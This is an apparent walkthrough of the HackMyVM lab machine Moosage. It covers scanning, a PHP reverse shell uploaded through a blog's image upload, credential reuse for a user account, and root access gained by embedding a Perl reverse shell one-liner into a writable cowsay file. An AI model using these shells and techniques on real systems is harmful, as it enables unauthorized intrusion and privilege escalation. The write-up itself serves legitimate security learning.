Moosage is an easy machine by sml from the platform HackMyVM. The machine features an insecure file upload vulnerability in a blog application. Then, we need to identify a little trick to get a reverse shell as root. The machine is easy but difficult at the same time. “Moosage Writeup from HackMyVM - Walkthrough”
The IP address of the target
Firstly, I got the IP address of the target by using fping.
❯ fping -aqg 10.0.0.0/24
10.0.0.1
10.0.0.2
10.0.0.3
10.0.0.4
10.0.0.205
Here, the IP address of Moosage is 10.0.0.205.
Nmap scan
Then, I performed a Nmap scan on the target to list the open ports.
❯ nmap -sC -sV -p- -oN nmap.log 10.0.0.205
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-15 15:25 +0545
Nmap scan report for 10.0.0.205
Host is up (0.0015s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 0265e605afc8819c30b0dae31ed8be02 (RSA)
| 256 3f7d4b868dc7018fb3566d65c2e5cf4e (ECDSA)
|_ 256 8ed4b8d68ed961a13e7f5ed7ecdcbbde (ED25519)
80/tcp open http nginx 1.14.2
|_http-title: 403 Forbidden
|_http-server-header: nginx/1.14.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We see a forbidden page in the HTTP server. So, I directly performed directory busting using gobuster to find a blog app.
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.0.0.205 -x php,html,txt -o medium.log
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.0.0.205
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Extensions: php,html,txt
[+] Timeout: 10s
===============================================================
2023/01/15 15:27:37 Starting gobuster in directory enumeration mode
===============================================================
/blog (Status: 301) [Size: 185] [--> http://10.0.0.205/blog/]
Blog app
The blog app looked like Facebook. By knowing the author’s name and the version, I searched out for any exploits.

The home page of the blog
Fortunately, I found the GitHub source of the blog and also a vulnerability in the image upload feature.
Click here to go to the link of the GitHub repository
I found the default password from the config.ini file in the source repo. However, we can also download the same file from our HTTP server.
After we log in to the app, we can upload an image from the dashboard. Thus, I fired up the burp suite proxy to capture the request.
The vulnerability is that we can upload our reverse shell in the extension .gif.php. However, there is a check of the extension in the frontend too, thus leading us to the need for a proxy.
Anyways, I updated the filename and the body as follows and noted down the response.

Repeater tab showing request and response
I was listening on port 9001 and visiting the path from the response gracefully gave me a reverse shell.
❯ curl -i http://10.0.0.205/blog/data/i/2COI.php
❯ nc -nlvp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.0.0.205.
Ncat: Connection from 10.0.0.205:39538.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Click here to know how to upgrade to the intelligent reverse shell
User shell
Once I got the shell as the user www-data, I grabbed the MySQL credentials from the same config.ini file. This gives us the password to the user baca (vaca means cow in Spanish).
www-data@moosage:~/html/blog$ su - baca
Password:
baca@moosage:~$ id
uid=1000(baca) gid=1000(baca) groups=1000(baca),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
baca@moosage:~$
Root shell
It was taking a while for me to get to the root shell in this machine. So, I took the help of sML. The path was quite simple though. To get the root shell in this machine, we need to do an SSH login of the user baca.
For this, I created a directory .ssh on the home directory. Inside that directory, I copied my SSH public key into the file authorized_keys.
mkdir -p .ssh
chmod 700 .ssh
nano .ssh/authorized_keys
When I logged in through the SSH shell, I got an ASCII art.
❯ ssh [email protected]
___________________________
< WELCOME TO MOOSAGE SYSTEM >
---------------------------
\
\
,__, | |
(oo)\| |___
(__)\| | )\_
| |_w | \
| | || *
Cower....
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Apr 22 14:04:44 2021 from 192.168.1.58
baca@moosage:~$
Since I had enumerated the machine a lot, I knew there was a game cowsay in a directory /usr/games/cowsay.
The cowsay binary used various scripts written in Perl language that end in .cow extensions. The purpose of the binary is to show ASCII art. There were predefined such scripts, one of which was cower.cow.
Also, the user had permission to write on the file.
baca@moosage:~$ find / -writable ! -path '/proc*' ! -path '/sys*' ! -path '/run*' 2>/dev/null
Since it was a Perl script, I embedded a reverse shell written in Perl as follows.
baca@moosage:/usr/share/cowsay/cows$ nano cower.cow
use Socket;$i="10.0.0.4";$p=9001;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/bash -i");};
Upon logging into the SSH again, I got the reverse shell.
❯ nc -nlvp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.0.0.205.
Ncat: Connection from 10.0.0.205:39540.
bash: cannot set terminal process group (946): Inappropriate ioctl for device
bash: no job control in this shell
root@moosage:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@moosage:/# echo nepcodex.com; md5sum /etc/shadow
echo nepcodex.com; md5sum /etc/shadow
nepcodex.com
b699e03a59be656759e9ed624b4dc8ef /etc/shadow
root@moosage:/#
You can find my notes for this machine from this link.